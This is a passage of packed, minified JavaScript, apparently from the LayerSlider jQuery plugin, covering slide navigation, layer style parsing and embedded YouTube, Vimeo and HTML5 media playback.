d,e=2w.3A.oN-f.1l.4G;if(c&&""!==c)2J(c){1g"p0":d=0;1A;1g"p1":d=f.1l.fe-f.1l.4G;1A;1g"fk":d=f.X.48;1A;1g"fo":d=f.X.48+f.X.1b;1A;5a:d=a(c).3z().1n?a(c).3z().6o().1Z:f.X.48+f.X.1b}2x""===c&&(d=f.X.48+f.X.1b);d=1u.aH(d,e),d=1u.3U(0,d),g.2X.2z("54, 3A",1,{bM:d,2o:g.pJ.bL})}),f.1k.1h.3J.1c(c)!==-1||c.4d(/^\\#[0-9]/)){18 h=a.41(c.4I().1E("#")[1]),i=1d(h);b.on("53."+e,S(a){if(a.3R(),["2H","1P","3i","1X"].1c(h)!==-1)f.2c[h]("pZ");2x if("4C"==1t i&&i===i)f.1w.6Q(i,!0,!0);2x if(!f.X.2u.8N)2J(h){1g"9e":f.2s.9f("9e");1A;1g"3m":f.2s.9f("3m");1A;1g"3m-9e":f.2s.9f("3m",!0)}})}},ji:S(b){2e(18 d=b.1L("2m").1E(" "),g=1,h=0;h<d.1n;h++)d[h].1c("ls-cM-")!=-1&&(g=1d(d[h].1E("ls-cM-")[1]));b.T(f.1k.1h.1Q).2Q.go=g,b.1a({3l:"qf"}).on("53."+e,S(b){b.3R(),c.4U(a(R).T(f.1k.1h.1Q).2Q.go)})},2W:S(a,b,c){b.is.5E||b.is.2n?(b.2h.$8g=a.3K(".ls-bg-5v"),b.2h.$dd=a.3K(".ls-bg-de")):(b.2h.$1O=a.3K(".ls-in-1F"),b.2h.$1O.T(f.1k.1h.1Q,{}),b.2Q.df=b.2h.$1O.T(f.1k.1h.1Q),b.2h.$8O=a.3K(".ls-28"),b.2h.$8O.T(f.1k.1h.1Q,{}),b.2Q.qI=b.2h.$8O.T(f.1k.1h.1Q),b.2h.$7y=a.3K(".ls-1v"),b.2h.$7y.T(f.1k.1h.1Q,{}),b.2Q.qM=b.2h.$7y.T(f.1k.1h.1Q)),b.1B.1M&&(b.2h.$7U=a.3K(".ls-1B"),b.2h.$7U.T(f.1k.1h.1Q,{1B:{}}),b.2Q.gZ=b.2h.$7U.T(f.1k.1h.1Q),f.W.1e.1B.h1(b.2h.$7U,b.2Q.gZ.1B,b,c)),b.1r.1M&&f.W.1e.1r.21(a,b),f.6v.9q?b.2h.$9r=a.3K(".ls-z"):b.2h.$9r=b.1B.1M?b.2h.$7U:b.2h.$8g?b.2h.$dd:b.2h.$1O},1S:S(a){18 h,i,j,k,l,m,p,q,r,s,t,u,v,w,x,y,z,A,B,E,F,H,I,b=a[0],c=a.T(f.1k.1h.1Q),d=b.1S,e=f.1e,n=0,o=0,D=!1,G=b.jz();if(r=""!==d.6Z?e.5K(d.6Z,f.X.3W.8Q):3o(a.1a("4n-1I")),t=""!==d.6L?e.5K(d.6L,f.X.3W.8Q):3o(a.1a("4n-3L")),s=""!==d.6G?e.5K(d.6G,f.X.3W.8S):3o(a.1a("4n-1Z")),u=""!==d.6A?e.5K(d.6A,f.X.3W.8S):3o(a.1a("4n-1T")),v=""!==d.3M?e.5K(d.3M,f.X.3W.8Q):3o(a.1a("72-1I")),w=""!==d.5k?e.5K(d.5k,f.X.3W.8S):3o(a.1a("72-1Z")),b.1S.72="0",y=""!==d.6w?3o(d.6w):3o(a.1a("6x-1I-19")),A=""!==d.6C?3o(d.6C):3o(a.1a("6x-3L-19")),z=""!==d.6F?3o(d.6F):3o(a.1a("6x-1Z-19")),B=""!==d.6K?3o(d.6K):3o(a.1a("6x-1T-19")),1===f.1R.$7k.1o(a).1n||a.3S("3V").1n){18 J=a.3S(),K=J.1L("19")?J.1L("19"):J.19(),L=J.1L("1b")?J.1L("1b"):J.1b();55===1d(K)&&bI===1d(L)&&(K=kd,L=ke),""===b.1S.19&&a.1a("19",K),""===b.1S.1b&&a.1a("1b",L),"1j%"===d.19&&"1j%"===d.1b&&(d.1I="50%",d.1Z="50%",c.2U.6q=!0),D=K/L,J.7i("19 1b").1a({19:"1j%",1b:"1j%"})}18 M=c.77;a.is("3F")&&(l=a.T("iN"),m=a.T("iT"),E=l/m,(!d.19&&!d.1b||"2D"===d.19&&"2D"===d.1b)&&M&&(M.19&&M.1b?(M.19.1c("%")===-1?j=1d(M.19):(n=1d(M.19),j=e.5K(M.19,f.X.3W.8Q)),M.1b.1c("%")===-1?k=1d(M.1b):(o=1d(M.1b),k=e.5K(M.1b,f.X.3W.8S))):M.4q&&(a[0].1S.19=M.4q+"px",j=M.4q,k=a.1b()))),H=G.19?G.19:G.3L-G.1I,I=G.1b?G.1b:G.1T-G.1Z,j||(j=d.19,d.19.1c("%")!==-1&&(n=1d(d.19)),j=""!==j&&"2D"!==j?e.5K(j,f.X.3W.8Q):H-r-t-y-A,j=j?j:"2D"),k||(k=d.1b,d.1b.1c("%")!==-1&&(o=1d(d.1b)),k=""!==k&&"2D"!==k?e.5K(k,f.X.3W.8S):I-s-u-z-B,k=k?k:"2D"),F=D?D:j/k,!a.is("3F")||d.19||d.1b||M&&(!M||M.19||M.1b)||l===j&&m===k||(l!==j?(j=l>5?l:j,F=l>5?E:F,k=j/F):m!==k&&(k=m>5?m:k,F=m>5?m:F,j=k*F)),h=3o(a.1a("2T")),p=y+r+j+t+A,q=z+s+k+u+B,i=""!==d.28&&d.28,d.28="",x=d.ko||d.1o;18 N=S(a){18 b=a;1J a&&a.1c("px ")!==-1&&(a=a.2l("px","").1E(" "),b=1u.6p(1d(a[0])/j*1j)+"%"),b};c.2R={28:i,5M:!1,1I:d.1I?d.1I:"0",1Z:d.1Z?d.1Z:"0",19:1u.6u(j),1b:1u.6u(k),8U:n,8V:o,4J:p,4E:q,1D:F,6Z:r,6G:s,6L:t,6A:u,3M:v,5k:w,6w:y,6F:z,6C:A,6K:B,3N:N(a.1a("kI"))+" "+N(a.1a("kJ"))+" "+N(a.1a("kL"))+" "+N(a.1a("kM")),6g:3o(a.1a("kO-kP")),bE:a.1a("fl-1b"),bD:a.1a("kU-kV"),4i:a.1a("4i"),6M:1d(a.1a("z-1N"))||"2D",1o:x,2V:a.1a("2g-4i"),kW:a.1L("T-ls")||"",cJ:a.1L("1S")||""},d.6M="2D",c.1W={1I:d.1I?d.1I:"0",1Z:d.1Z?d.1Z:"0",19:j,1b:k}},5h:S(b,c,d){18 e=b.T(f.1k.1h.1Q);b.T("ls");if(e.is.co=!b.is("3F")&&!e.is.cp,e.4R=b,b.T("ls"))2e(18 i=f.1k.2P.8R,j=b.T("ls").1E(";"),k=b.T("ls").4I().1E(";"),l=0;l<k.1n;l++)if(a.41(k[l])){18 m=k[l].1c(":"),n=[k[l].8W(0,m),k[l].8W(m+1)],o=2C,p=2C,q=2C,r=2C,s=2C;if(o=a.41(n[0]),""!==o)if(o.2l("1E","4N"),"27"!=1t i[o]){if(p=i[o][0],s="8L"===o?a.41(j[l].8W(m+1)):f.1H.2N.5h(a.41(n[1])),n[1]&&n[1].1c("2B")!==-1&&(o.4d(/(4N)/)||(s=f.1H.2N.cO(s,p)),e.4O.7D||(e.4O.7D=!0)),"4C"==1t s&&p.4d(/(1K|fJ|fO|3X)/i)&&(s/=3t),o.4d(/(fS)(.+)/))2J(s){1g!0:s=0;1A;1g!1:s=1}r=i[o][1],"27"!=1t r?""!==s?"5w"==1t s?o.4d(/(4N)/)?r.4d(/(l4)/i)?e[r][p]=s:e[r].66[p]=s:(q=f.1H.2N.5h(a.41(s[0])),f.24&&f.1C.1s("2y","7M.l6",[o,s,q]),"4C"==1t q&&p.4d(/(1K|fJ|fO|3X)/i)&&(q/=3t),e[r][p]=q):o.4d(/(4N)/)&&s.d2().1c("2B")!==-1?e[r].2B[p]=s:e[r][p]=s:f.24&&f.1C.1s("2y","7M.l7",o):e[p][o]=s}2x"28"===o?(e.2R.28=n[1],e.2R.5M=!0):f.24&&f.1C.1s("2y","7M.l8",o)}if(f.6v.fY&&(e.in.1M=!0,e.1Y.1M=!1,e.2t.1M=!1,e.1Y.1V=2C,e.2t.1V=2C),e.in.1M&&(e.9x.2o=e.dn.2o=e.dv.2o=f.1H.2N.4F(e.in.2o)),"27"!=1t e.5N.3N&&(e.9A.3N=e.2R.3N),"27"!=1t e.5R.3N&&(e.9O.3N=e.2R.3N),e.8H.2V&&(e.c4.2V=e.2R.2V),e.8j.2V&&(e.c3.2V=e.2R.2V),e.8H.4i&&(e.c4.4i=e.2R.4i),e.8j.4i&&(e.c3.4i=e.2R.4i),"27"!=1t e.5N.19&&(e.9A.19=e.2R.19),"27"!=1t e.5R.19&&(e.9O.19=e.2R.19),"27"!=1t e.5N.1b&&(e.9A.1b=e.2R.1b),"27"!=1t e.5R.1b&&(e.9O.1b=e.2R.1b),"27"!=1t e.1F.cx&&0!==e.1F.cx&&(e.1F.2L="6P + "+e.1F.cx),e.1F.2L.1c("aG")!==-1&&"aG"!==e.1F.2L&&(e.1F.2L="aG"),e.1F.1M&&(e.9E.2o=e.bZ.2o=e.bY.2o=f.1H.2N.4F(e.1F.2o)),a.7f(e.1v.3f)&&(e.1v.3f>0||e.1v.3f===-1)&&e.1v.1M!==!1?(e.1v.1M=!0,e.bU.2o=e.cS.2o=f.1H.2N.4F(e.1v.2o),e.1v.3f!==-1?e.1v.9g?e.1v.5Q=2*e.1v.3f-1:e.1v.5Q=e.1v.3f-1:e.1v.5Q=-1):e.1v.1M=!1,a.4K(e.46)||e.1r.1M===!1?e.1r.1M=!1:(e.1r.1M=!0,e.1r.6B||(e.1r.6B=e.1r.5W),e.1r.5W=f.1H.2N.4F(e.1r.5W),e.1r.6B=f.1H.2N.4F(e.1r.6B,!0),e.1r.9z||(e.1r.9z=e.1r.7v),g.2X.21(b[0],{2j:!1,1a:{2r:e.5y.2r}})),e.1B.6k&&a.7f(e.1B.6k)&&0!==e.1B.6k&&e.1B.1M!==!1?e.1B.1M=!0:e.1B.1M=!1,e.is.5E){18 u={2K:1,29:0};if(f.1f[c].2p.6j&&(e.2p=f.1f[c].2p),e.2p.6j){2J(e.2p.3r={},e.2p.2z={},e.2p.6j){1g"1F":e.2p.3r.2K=e.2p.2K||1,e.2p.3r.29=e.2p.29||0,e.2p.2z=u;1A;1g"in":e.2p.3r=u,e.2p.2z.2K=e.2p.2K||1,e.2p.2z.29=e.2p.29||0}2k e.2p.2K,2k e.2p.29}2x e.2p.3r=u,e.2p.2z=u;a.4K(f.1f[c].1o)||(f.1f[c].1o.3r&&(e.1o.3a.c6=f.W.1e.4x.2N(f.1f[c].1o.3r)),f.1f[c].1o.2z&&(e.1o.3a.c5=f.W.1e.4x.2N(f.1f[c].1o.2z)))}if(e.1Y.1V&&f.1k.2P.cP.1c(e.1Y.1V)===-1&&(f.24&&f.1C.1s("2y","7M.lo",[b[0].cD,e.1Y.1V]),2k e.1Y.1V,2k e.1Y.ns,e.1Y.1M=!1),e.2t.1V&&f.1k.2P.cP.1c(e.2t.1V)===-1&&(f.24&&f.1C.1s("2y","7M.lq",[b[0].cD,e.2t.1V]),2k e.2t.1V,2k e.2t.ns,e.2t.1M=!1),e.1Y.1V||e.2t.1V){18 v=0;if(e.is.co?(e.1Y.1V&&(e.1Y.1M=!0,e.8v.2o=f.1H.2N.4F(e.8v.2o),e.1Y.1E=e.1Y.1V.1E("3T")[0],b.3S().1n&&f.24&&(v=1)),e.2t.1V&&(e.2t.1M=!0,e.3n.2o=f.1H.2N.4F(e.3n.2o)),e.2t.1M&&e.2t.1V.1E("3T")[0]!==e.1Y.1E&&(e.1Y.1E+=", "+e.2t.1V.1E("3T")[0],b.3S().1n&&f.24&&(v=1)),e.1Y.1E.1c("lt")!==-1&&e.1Y.1E.1c("d1")===-1&&(e.1Y.1E+=", d1"),e.1Y.1E.1c("d1")!==-1&&e.1Y.1E.1c("gg")===-1&&(e.1Y.1E+=", gg")):(2k e.1Y.1V,2k e.2t.1V,2k e.1Y.ns,2k e.2t.ns,f.24&&(v=2)),f.24&&0!==v&&c&&!d)2J(v){1g 1:f.1C.1s("2y","7M.lx",[b.6b("gj"),c]);1A;1g 2:f.1C.1s("2y","7M.lF",[c,b.6b("gj")])}}if((e.2R.28||e.9R.28||e.7s.28||e.aD.28)&&(e.28.1M=!0),e.in.1M&&e.4V.2K&&(2k e.4V.4k,2k e.4V.4v),e.1F.1M&&e.4a.2K&&(2k e.4a.4k,2k e.4a.4v),e.5N.1o&&(e.1o.3a.in=f.W.1e.4x.2N(e.5N.1o)),e.1o.3a.1S=f.W.1e.4x.2N(e.2R.1o),e.5R.1o&&(e.1o.3a.1F=f.W.1e.4x.2N(e.5R.1o)),e.6m.1o&&(e.1o.3a.1v=f.W.1e.4x.2N(e.6m.1o)),e.5y.1o&&(e.1o.3a.1r=f.W.1e.4x.2N(e.5y.1o)),e.in.1M||(e.in.1K=0),e.1Y.1M||(e.1Y.1K=0),e.1v.1M||(e.1v.1K=0),e.2t.1M||(e.2t.1K=0),e.1F.1M||(e.1F.1K=0),b.1L("T-lH",c),"27"!=1t e.2Q.3B&&"3k"!==e.2Q.3B){18 w=1d(e.2Q.3B);0!==w&&"lI"!==e.2Q.3B?(b.1L("T-gk",w),e.2Q.8q=w):e.2Q.8q=0,e.is.3B=!0,b.1L("T-3B","1")}2x b.1L("T-gk",c);e.2U.4M&&(e.2U.4M<0?e.2U.4M=0:e.2U.4M>1j&&(e.2U.4M=1j)),e.is.2n&&(f.1R.9M(e),e.4c.8L&&b.1y(".ls-bg-4r-8L").1a({gm:"70("+e.4c.8L+")"})),e.4c.7W&&(e.4c.7W=3o(e.4c.7W)),e.4c.7Y&&(e.4c.7Y=3o(e.4c.7Y))}},3b:S(a){18 b=R.$5s;if(a){a=a.4I();18 c="in",d="",e="",g=\':4Y(".ls-bg")\',h=\':4Y(".ls-bg-4r")\';a.1c("bz")==-1&&a.1c("aq")==-1||(h="",a=a.2l("bz","").2l("aq","")),a.1c("4r")!=-1&&(e+=", > 4r",a=a.2l("4r","")),a.1c("8I")!=-1&&(e+=", > 8I",a=a.2l("8I","")),a.1c("5q")!=-1&&(e+=", > 4r, > 8I",a=a.2l("5q","")),a.1c("3y")!=-1&&(e+=\', > 3V[22*="3y-bw.4Z"], > 3V[22*="3y.4Z"], > 3V[22*="bv.be"], > 3V[T-22*="3y-bw.4Z"], > 3V[T-22*="3y.4Z"], > 3V[T-22*="bv.be"]\',a=a.2l("3y","")),a.1c("3Q")!=-1&&(e+=\', > 3V[22*="3D.3Q"], > 3V[T-22*="3D.3Q"]\',a=a.2l("3Q","")),","==e.gE(0)&&(e=e.8W(2,e.1n)),a.1c("1F")!=-1&&(c="1F"),a.1c("3F")==-1&&a.1c("5c")==-1||(d="3F"),a.1c("bg")==-1&&a.1c("2g")==-1&&a.1c("br")==-1||(g=""),b=a.1c("2A")!=-1?b.1o(d+"[T-23"+c+\'="\'+f.1f.2A.1N+\'"]\'+g+h):a.1c("1P")!=-1?b.1o(d+"[T-23"+c+\'="\'+f.1f.1P.1N+\'"]\'+g+h):b.1o(d+g+h),a.1c("bm")!=-1&&(b=b.1o(".ls-bg, .ls-bg-4r, :4H"),a=a.2l("bm","")),a.1c("3j")!=-1&&(b=b.1o(":4y:4Y(.ls-bg, .ls-bg-4r)"),a=a.2l("3j","")),a.1c("bl")!=-1&&(b=b.1o(\':4Y([T-3B="1"])\'),a=a.2l("bl","")),a.1c("3B")!=-1&&(b=b.1o(\'[T-3B="1"]\'),a=a.2l("3B","")),a.1c("br")!=-1&&(b=b.1o(".ls-bg"),a=a.2l("br","")),""!==e&&(b=b.1y(e))}1J b},7D:{T:S(b,c,d){18 e,g,h;2J(b gV 5g||(b=a(b)),d&&b.1L("T-ls",d).T("ls",d),g=b.T(f.1k.1h.1Q),e=g.is.cn,h=g.2R,c){5a:1g"W":g.2Q.7g=!1,f.1e.21.5h(b,e,!0);1A;1g"5s":b.T(f.1k.1h.1Q,4e f.1k.2P.4l(b,e)),g=b.T(f.1k.1h.1Q),g.2R=h,f.1e.21.5h(b,e,!0),f.1e.21.2W(b,g,e)}}},5v:S(b,d){if(!f.1f[b].94&&"h0"!==f.1f[b].94){f.1f[b].94="h0";18 e=d?25:0,g=f.1f[b].$1e,h=g.1n;g.3c(S(d,g){f.2E["23-"+b+"-2P-"+d]=5t(S(){2k f.2E["23-"+b+"-2P-"+d];18 k,e=a(g),i=e,j="",l=!1,m="";e.6W("ls-4X-dA")&&(m+=" ls-4X-on-dA"),e.6W("ls-4X-bi")&&(m+=" ls-4X-on-bi"),e.6W("ls-4X-dC")&&(m+=" ls-4X-on-dC"),e.4f("ls-4X-dA ls-4X-bi ls-4X-dC"),i.is("a")&&1===i.3S().1n&&(l=!0,e=i.1y(".ls-2P"));18 n=e.T(f.1k.1h.1Q);if(!n)1J!0;if(k=f.X.$7n,n.is.2n?k=f.X.$hm:n.is.5E&&(k=f.X.$bf),f.1e.21.1S(e),f.1e.21.5h(e,b),n.1Y.1E){18 o=4e mv(e[0],{1E:n.1Y.1E});n.1Y.1V&&(n.1Y.ns=o[n.1Y.1V.1E("3T")[0]]),n.2t.1V&&(n.2t.ns=o[n.2t.1V.1E("3T")[0]])}n.is.5E||n.is.2n?j=\'<1z 2m="ls-1O ls-bg-de"><1z 2m="ls-1O ls-bg-5v"></1z></1z>\':(n.28.1M&&(j=\'<1z 2m="ls-1O ls-28"></1z>\'),n.1v.1M&&(j=\'<1z 2m="ls-1O ls-1v">\'+j+"</1z>"),j=\'<1z 2m="ls-1O ls-in-1F">\'+j+"</1z>"),n.1B.1M&&(j=\'<1z 2m="ls-1O ls-1B">\'+j+"</1z>"),f.6v.9q&&(j=\'<1z 2m="ls-1O ls-z">\'+j+"</1z>"),""!==j?e.2f(k).5v(j):e.2f(k),l===!0&&i.2i("ls-2P-4Q").2f(e.4p());18 p={};if(n.2R.bd=1,n.is.2n)p={6M:n.2R.bd};2x if(n.is.5E)p={6M:n.2R.bd};2x{18 q=1d(n.2R.6M);q||(q=d+mz),p.6M=q,n.2R.bd=q}f.6v.9q&&(p.3x="ht("+mG*q+"px )"),f.1e.21.2W(e,n,b),n.2h.$9r.1a(p).2i(m),n.is.5E&&n.2h.$8g.1a({2V:f.1f[b].T.2V}),f.1e.$5s=f.1e.$5s.1s(e),f.1f[b].$1e=f.1f[b].$1e.4Y(i),d===h-1&&(c.3S(".ls-23").eq(b-1).mK(),f.1f[b].94=!0)},e*(d+1))})}}},f.1w={2F:"1P",mL:0,98:!0,3H:{5o:[],b6:[]},2u:{6D:!0,43:!1,99:!1,a6:!1,a7:!1},4O:{67:!1,3i:!1,1X:!1},51:S(){1J R.2u.43||R.2u.99||R.2u.a6},1h:S(){1==f.1f.3f&&(f.o.9a=!1,f.o.d0=!1,f.o.9L=!1,f.o.bB=!1,f.o.5x=-1,f.o.hR=!1,f.o.9B=!0,f.o.4s=1,f.o.6e="b5"),f.o.9a&&1!=f.1f.3f||f.1H.2O(R,{6D:!1,43:!0}),R.21.5B(),R.21.hX()},21:{5B:S(){f.o.5B=f.o.5B===!0?f.1k.1h.4l.5B:f.o.5B,f.o.5B!==!1&&c.on("6S."+e,S(){f.X.2u.6T||(f.1H.2O(f.1w,{a6:!0}),"dW"!==f.o.5B&&f.W.1e.1m.5d())}).on("6h."+e,S(){18 b=1;f.W.1G&&f.W.1G.1K()>f.W.1e.1m.4b&&(b=f.W.1e.1m.4b/f.W.1G.1K()),f.1H.2O(f.1w,{a6:!1}),a("3A").6W("ls-ag")||"dW"===f.o.5B||f.o.a3&&f.1w.51()||f.W.1e.1m.82(),f.W.1G&&f.W.1e.1m.2u.7d&&f.W.1G.3w()<b&&f.1H.2O(f.W.1e.1m,{7d:!1}),f.1w.3i()})},hX:S(){2e(18 b=0;b<f.1f.3f;b++)f.1w.3H.5o[b]=b+1;f.1w.3H.b6=f.1H.es(a.ne([],f.1w.3H.5o))},hJ:S(){18 a=f.o.7V?"b6":"5o",b=f.1w.3H[a],c=f.1w.3H[a].1n,d=b.1c(f.1f.3z.1N);f.1w.3H.9c=[];2e(18 e=d;e<c;e++)f.1w.3H.9c.4P(b[e]);2e(18 g=0;g<d;g++)f.1w.3H.9c.4P(b[g])},aj:S(a){2J(a){1g"2H":f.o.9X&&(f.1w.2F="2H"),f.1w.6Q(f.1w.3b.am("2H"),!0);1A;1g"1P":f.1w.2F="1P",f.1w.6Q(f.1w.3b.am("1P"),!0)}}},3b:{3H:S(){18 a="5o";1J f.o.5D?a="9c":f.o.7V&&(a="b6"),a},am:S(a){18 b=f.1w.3H[R.3H()],c=b.1c(f.1f.2A.1N);2J(a){1g"2H":1J 0===c?b[b.1n-1]:b[c-1];1g"1P":1J c===b.1n-1?b[0]:b[c+1];5a:1J b[a]}},eO:S(a){1J f.1w.3H[R.3H()].1c(a)}},5x:{21:S(){f.o.5x>0&&(f.1w.b1=1,f.1w.cB=f.1w.3b.eO(f.1f.3z.1N))},6X:S(a){if(f.1w.3b.eO(a)===f.1w.cB)1J++f.1w.b1===f.o.5x+1}},3i:S(a){!R.51()&&f.W.1G&&f.W.1e.1m.2u.7d&&R.6Q(f.1f.1P.1N)},1X:S(){f.1H.2O(R,{6D:!1,43:!0})},6Q:S(d,e,g){if(!2w.3A.7N(b))1J!1;if(!R.98&&f.2s.3Z("j3")){18 h=c.4h("j3",f.2s.4L());if(h===!1)1J;a.7f(h)&&(d=1d(h))}1J d>f.1f.3f||d<1?5j(f.24&&(f.1C.1s("8c","1w"),f.1C.1s("2y","1w.nu",[d,f.1f.3f]),f.1C.8K())):5j(f.X.7L()||f.1w.2u.99&&!e?!f.X.2u.ao&&f.X.2u.7F&&f.W.3u&&(f.1w.4O.67=!0,f.W.3u.3w(1),f.W.56&&f.W.56.3w(1)):(f.1H.2O(f.W.1e.1m,{7d:!1}),f.1w.4O.67=!1,f.24&&f.1C.1s("8c","1w"),e?("2H"===f.2c.2F&&f.o.9X&&(f.1w.2F="2H"),f.24&&(f.1C.1s("59","1w.nB",!1),f.o.9X&&f.1C.1s("59","1w.nC",f.1w.2F))):f.2c.2F=f.1w.2F,f.W.2b.3m(),f.1R.1X(),f.1f.21.hH(d),f.24&&(f.1C.1s("59","1w.67",[f.1f.2A.1N,f.1f.1P.1N,f.1w.2F,f.2c.2F]),f.1C.8K()),f.1H.2O(R,{99:!1}),f.1H.2O(f.X,{8N:!0}),f.5O.cL(f.1f.1P.1N,S(){f.W.3i()})))},nG:S(){f.2c.1X(),a.3c(f.2E,S(a,b){7Z(f.2E[a])}),f.W.2b.1X(),f.W.1G.1X(),f.1H.2O(f.W.1e.1m,{9n:!0,6D:!1}),c.1y("*").1X(!0,!1).nL()},fh:S(){c.1y("*").1X(),f.2c.67(f.1f.2A.1N,f.1w.2F)}},f.1R={nN:{},$7k:a(),7t:"ar:",as:0,aZ:0,1h:S(){2w.87.4t.1c("81:")!=-1&&(R.7t="81:"),f.1H.2O(f.X,{cV:!1,cY:!1}),f.1R.3y.1h(),f.1R.3Q.1h(),f.1R.5q.1h()},3y:{1h:S(){18 b=0;R.$7G=f.X.$7x.1y(\'3V[22*="3y-bw.4Z"], 3V[22*="3y.4Z"], 3V[22*="bv.be"], 3V[T-22*="3y-bw.4Z"], 3V[T-22*="3y.4Z"], 3V[T-22*="bv.be"]\').3c(S(){18 c=a(R),d=c.4p(),e=d.T(f.1k.1h.1Q),g=(c.1L("22")||c.1L("T-22")).2l("5T=1","5T=0").2l("?","?fr=a2&"),h=g.1c("ar")===-1?f.1R.7t:"",i=g.1c("?")===-1?"?":"&",j="ft=fu&5q=1&o4=1&6l=3",k={$av:c,aw:h+g+i+j,fF:f.1R.7t+"//3F.3y.4Z/o8/"+g.1E("o9/")[1].1E("?")[0]+"/"+f.o.iU};c.1L("id","ls-3y-"+ ++b),e.2I={1V:"3y",8e:k},f.1R.aY(e),e.is.2n&&f.1R.9M(e),e.is.2n||f.1R.aX(d,c,k.aw,k.fF,e)}),f.1R.$7k=f.1R.$7k.1s(R.$7G.4p()),R.$7G.1n&&(f.2E.d9=1u.3C(aW.aV()/3t),1i.aU||a("<80>").1L({22:"81://om.3y.4Z/oo",1V:"4N/g3"}).2f("aC"),1i.os=S(){1i.2v.7u.ai=!0},f.4B.f0=aT(S(){1i.aU&&1===1i.aU.dk||1i.2v.7u.ai||1u.3C(aW.aV()/3t)-f.2E.d9>3?(aE(f.4B.f0),2k f.4B.f0,2k f.2E.d9,f.1R.3y.$7G.4p().3c(S(){18 b=a(R),c=b.T(f.1k.1h.1Q),d=c.2I.8e;b.on("86."+e+" 53."+e,".ls-7p",S(){f.1R.aQ(a(R)),f.1R.aP(b,c),f.1R.aO(b),f.1R.3y.2M(b,d.$av,d.aw,c)}).on("aL."+e,S(){f.1R.3y.2M(b,d.$av,d.aw,c)}).on("aJ."+e,S(){f.1R.3y.1X(b,d.$av,c)}).on("dx."+e,S(){f.1R.3y.8h(b,d.$av,d.aw,c,!0)})}),f.1H.2O(f.X,{cV:!1})):f.1H.2O(f.X,{cV:!0})},25))},8h:S(a,b,c,d,e){18 g=S(){2C!==d.2U.4M&&d.2I.3D.gq(d.2U.4M),e&&!d.2I.dz||(d.2I.3D.86(),d.2I.dz=!1)},h=S(b){0===b.T&&(d.is.2n?d.2I.3D.bH(0):f.1R.aM(a,d))};if(2C!==d.2U.5U)2J(d.2U.5U){5a:c.2l("&5U=0","").2l("&5U=1","");1g!0:c+="&5U=1";1A;1g!1:c+="&5U=0"}if(2C!==d.2U.3J)2J(d.2U.3J){5a:c.2l("&3J=0","").2l("&3J=1","");1g!0:c+="&3J=1";1A;1g!1:c+="&3J=0"}b.1L("22",c),d.2I.3D=4e aU.oV(b[0],{gB:{oX:g,oY:h}})},2M:S(a,b,c,d){d.2I.3D?d.2I.3D.86?d.2I.3D.86():d.2I.dz=!0:R.8h(a,b,c,d)},1X:S(a,b,c){c.2I.3D&&(c.2I.3D.oZ().bH(0),c.is.2n||f.1R.aN(a.1y(".ls-7p")))}},3Q:{1h:S(){18 b=R.$7G=f.X.$7x.1y(\'3V[22*="3D.3Q"], 3V[T-22*="3D.3Q"]\');if(b.1n){f.2E.dD=1u.3C(aW.aV()/3t),f.1R.$7k=f.1R.$7k.1s(b.4p());18 c=0;a("<80>").1L({22:f.1R.7t+"//f.p2.4Z/js/p4.aH.js",1V:"4N/g3"}).2f("aC"),f.4B.dE=aT(S(){f.1H.2O(f.X,{cY:!0}),(1i.p8||1u.3C(aW.aV()/3t)-f.2E.dD>3)&&(aE(f.4B.dE),2k f.4B.dE,2k f.2E.dD,1i.2v.7u.cs=!0,d())},25);18 d=S(){f.1R.3Q.$7G.3c(S(){18 b=a(R).1L("id","ls-3Q-"+ ++c),d=b.4p(),g=d.T(f.1k.1h.1Q),h=(b.1L("22")||b.1L("T-22")).2l("5T=1","5T=0").2l("?","?fr=a2&"),i=h.1c("?")===-1?"?":"&",j=h.1c("ar")===-1?f.1R.7t:"",k="ft=fu&2s=1&p9=ls-3Q-"+c,l=f.1R.7t+"//3Q.4Z/2s/pb/4r/"+h.1E("4r/")[1].1E("?")[0]+".pc?ph=?",m=j+h+i+k;g.2I={1V:"3Q",8e:{}},f.1R.aY(g),g.is.2n&&f.1R.9M(g),a.pm(l,S(a){g.is.2n||f.1R.aX(d,b,m,a[0].pn,g)}),d.on("86."+e+" 53."+e,".ls-7p",S(){f.1R.aQ(a(R)),f.1R.aP(d,g),f.1R.aO(d),f.1R.3Q.2M(d,b,m,g)}).on("aL."+e,S(){f.1R.3Q.2M(d,b,m,g)}).on("aJ."+e,S(){f.1R.3Q.1X(d,b,g)}).on("dx."+e,S(){f.1R.3Q.8h(d,b,m,g,!0)})}),f.1H.2O(f.X,{cY:!1})}}},8h:S(a,b,c,d,e){if(2C!==d.2U.5U)2J(d.2U.5U){5a:c.2l("&9m=0","").2l("&9m=1","").2l("&9l=0","").2l("&9l=1","").2l("&9k=0","").2l("&9k=1","");1g!0:c.2l("9m=0","9m=1","").2l("9l=0","9l=1","").2l("9k=0","9k=1","");1A;1g!1:c.2l("9m=1","9m=0","").2l("9l=1","9l=0","").2l("9k=1","9k=0","")}b.1L("22",c);18 g=S(){d.is.2n?d.2I.3D.2s("bH",0).2s("2M"):f.1R.aM(a,d)};d.2I.3D=$f(b[0]),d.2I.3D.gK("aR",S(){d.2I.3D.gK("pw",g),2C!==d.2U.4M&&d.2I.3D.2s("gq",d.2U.4M/1j),e||d.2I.3D.2s("2M")})},2M:S(a,b,c,d){d.2I.3D?d.2I.3D.2s("2M"):R.8h(a,b,c,d)},1X:S(a,b,c){c.2I.3D&&(c.2I.3D.2s("5d").2s("bH",0),c.is.2n||f.1R.aN(a.1y(".ls-7p")))}},5q:{1h:S(){if(R.$2h=f.X.$7x.1y("4r, 8I"),f.1R.$7k=f.1R.$7k.1s(R.$2h.4p()),R.$2h.1n){18 b=0;f.1R.5q.$2h.3c(S(){18 c=a(R).1L("id","ls-5q-"+ ++b),d=a(R).4p(),g=d.T(f.1k.1h.1Q);if(g.2I={1V:"5q",8e:{}},f.1R.aY(g),g.is.2n&&f.1R.9M(g),c.1L("5T")){18 h=c.7i("5T").aS(!0,!0);c.5L(),c=h.2f(d),d.T("ls",d.T("ls")+" 5T: a2;")}g.is.2n||f.1R.aX(d,c,!1,!1,g),c.on("py."+e,S(){g.is.2n?(c[0].gP=0,c[0].2M()):f.1R.aM(d,g)}),d.on("86."+e+" 53."+e,".ls-7p",S(b){f.1R.aQ(a(R)),f.1R.aP(d,g),f.1R.aO(d),f.1R.5q.2M(d,c,g)}).on("aL."+e,S(){f.1R.5q.2M(d,c,g)}).on("aJ."+e,S(){f.1R.5q.1X(d,c,g)})})}},2M:S(a,b,c){if(c.2I.8e.3J)2J(c.2I.8e.3J){1g!0:b.6b("3J",!0);1A;1g!1:b.6b("3J",!1)}2x 